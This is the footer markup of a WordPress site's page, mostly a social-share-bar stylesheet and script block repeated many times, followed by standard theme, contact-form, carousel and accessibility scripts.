			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/frontend.css" type="text/css" media="all" /><link rel="stylesheet" href="https://initiadroit.com/wp-content/plugins/easy-social-sharebar/assets/css/font-awesome.min.css" type="text/css" media="all" />			<script type="text/javascript">
				if ( !/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test( navigator.userAgent.toLowerCase() ) ) {
					jQuery('.ess-button-whatsapp').hide();
				}

				jQuery('.ess-container').fadeIn();
			</script>
			<link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://initiadroit.com/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' media='all' />
<style id='advanced-floating-content-lite-inline-css'>
#afc_sidebar_9729{background:#0b2630;position:fixed;bottom:0px;left:0px;width:100%;margin:0px 0px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout"};
</script>
<script src="https://initiadroit.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.0" id="astra-theme-js-js"></script>
<script src="https://initiadroit.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://initiadroit.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://initiadroit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/initiadroit.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://initiadroit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script src="https://initiadroit.com/wp-content/themes/astra/js/custom-dynamic-select.js" id="custom-dynamic-select-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js" id="slick-js-js"></script>
<script id="slick-js-js-after">
jQuery(document).ready(function($){ $(".my-carousel").slick({ dots: true, infinite: true, speed: 500, slidesToShow: 3, slidesToScroll: 1 }); });
</script>
<script src="https://initiadroit.com/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script id="advanced-floating-content-lite-js-after">
(function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
